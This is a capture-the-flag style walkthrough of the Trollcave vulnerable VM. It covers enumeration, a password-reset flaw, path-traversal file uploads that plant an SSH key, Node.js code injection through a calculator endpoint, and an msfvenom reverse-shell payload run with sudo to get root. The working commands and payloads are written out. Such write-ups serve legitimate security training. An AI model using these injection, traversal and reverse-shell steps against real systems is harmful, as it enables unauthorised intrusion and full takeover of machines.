Trollcave is a vulnerable VM, in the tradition of Vulnhub and infosec wargames in general. You start with a virtual machine which you know nothing about – no usernames, no passwords, just what you can see on the network. In this instance, you’ll see a simple community blogging website with a bunch of users. From this initial point, you enumerate the machine’s running services and general characteristics and devise ways to gain complete control over it by finding and exploiting vulnerabilities and misconfigurations.
Your first goal is to abuse the services on the machine to gain unauthorised shell access. Your ultimate goal is to read a text file in the root user’s home directory root/flag.txt).
Enumeration
Portscanning
$ db_nmap -p1-65535 -A -T4 -sS -sV 192.168.110.33
Open ports:
| Port | Description |
|---|---|
| 22 | OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 Ubuntu Linux; protocol 2.0 |
| 80 | nginx 1.10.3 Ubuntu |
Dirbusting
Using Dirbuster with /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:
| Path | Comment |
|---|---|
| /reports/ | Some sorts of comments writing out internal object information |
| /users/ | Each user has their own page |
Manual WWW inspection
With some basic enumeration in place, I started getting acquainted with the website, this is the landing page:
Looking at the various posts I found out that:
- The site is based on Ruby on Rails (the Ruby gem is hard to miss on the landing page)
- Ruby on Rails’s password_resets is 90 % implemented. Site creator has issues with the e-mail setup.
- User registration is not working
I manually found the reset password feature available on path /password_resets/new:
Each user has their own page listing their posts, username (presumely) and role:
Attacking WWW
Thinking the users list could come in handy, I wrote a small script to extract information. I manually figured out the range 1-17 by toying.
import requests
import lxml.etree
import lxml.html
for i in range(1,17):
address = 'http://192.168.110.33/users/{0}'.format(i)
response = requests.get(address)
root = lxml.html.fromstring(response.content)
username = root.xpath('/html/body/div/div[2]/h1')[0].text.replace('\'s page', '')
role = root.xpath('/html/body/div/div[2]/div/b')[0].text.replace("\n", '')
The users list:
| Username | Role |
|---|---|
| King | Superadmin |
| dave | Admin |
| dragon | Admin |
| coderguy | Admin |
| cooldude89 | Moderator |
| Sir | Moderator |
| Q | Moderator |
| teflon | Moderator |
| TheDankMan | Regular member |
| artemus | Regular member |
| MrPotatoHead | Regular member |
| Ian | Regular member |
| kev | Member |
| notanother | Member |
| anybodyhome | Member |
| onlyme | Member |
Trying my luck resetting Suparadmin password (King) /password_resets/new failed, apparently you can only do that for regular members. Tried user onlyme, got this message:

Classical username as argument in URL! Perhaps it would work using someone elses username (say, King)?

Sure thing. Snooping around I learnt that:
* There is probably a rails user on the system
* User coderguy might have sudo priveleges
* User King has resigned and left his account to dragon
* mods can promote regular users to mods
Further investigation in “Admin panel” section revealed a setting to enable file uploads. Made sure to enable it and headed over to the “File manager” section. Tried uploading a simple PHP file (King’s uploads are stored in /uploads/King/). Even though Dirbuster “revealed” some PHP files on the system, PHP itself appears not to be installed (surely a routing thing in Rails).
Getting shell
The “File manager” was a dead giveaway for getting a shell. Tried to give my PHP test file another upload using alternative name ../../test.php. It got written to www root folder. Having a gist of how things works, moved on trying to get a shell:
- Generated SSH key for rails user, since I knew that the SSH service was up and running
- Uploaded the SSH certificate
- Tried to log in using SSH
Generating SSH key:
Using e-mail “rails@192.168.110.33”, a setup like this is often used on devel servers. So why not here?
$ ssh-keygen -t rsa -C "rails@192.168.110.33"
Uploaded my id_rsa.pub key using the following alternative name: “../../../../../../../../../home/rails/.ssh/authorized_keys”. Then tried my luck logging in:
$ ssh rails@192.168.110.33 -i id_rsa

Snooped around and found an interesting file in King’s home directory (calc.js). It was a calculator of some sort, looking further the file revealed itself as something Node.js related. Took a peek into Netstat and found a local webserver on port 8888 (netstat -antp).
Getting root
Toyed with the sum input parameter in the calculator, using this parameter value:
$ curl "localhost:8888/calc?sum=require('child_process').exec('ls')"
It returned an object ([object Object]). Perhaps I could use this to trigger a shell?
Preparing the shell
I prepared a shell using a technique I’ve had much success with in the past. Using an ELF based shell genereated from MSFVenom:
msf > msfvenom -p linux/x64/meterpreter_reverse_tcp -f elf -o shell -a x64 --platform linux LHOST=192.168.110.6 LPORT=6666 msf > use exploit/multi/handler msf exploit(handler) > set payload linux/x64/meterpreter_reverse_tcp msf exploit(handler) > set LHOST 192.168.110.6 msf exploit(handler) > set LPORT 6666 msf exploit(handler) > run -j
Uploaded the shell with the File manager utility in the Trollcave web site found previously, used the alternative path /tmp/shell
Then I made a run.sh file to shuffle the uploaded shell into King’s home directory:
#!/bin/bash sudo cp /tmp/shell /home/king/shell sudo chown king:king /home/king/shell sudo chmod +x /home/king/shell sudo /home/king/shell
Whilst in the SSH session (the rails user), I executed:
$ cd /tmp/
$ chmod a+x run.sh
$ curl "http://localhost:8888/calc?sum=require('child_process').exec('/tmp/run.sh')"

And … Got ROOT!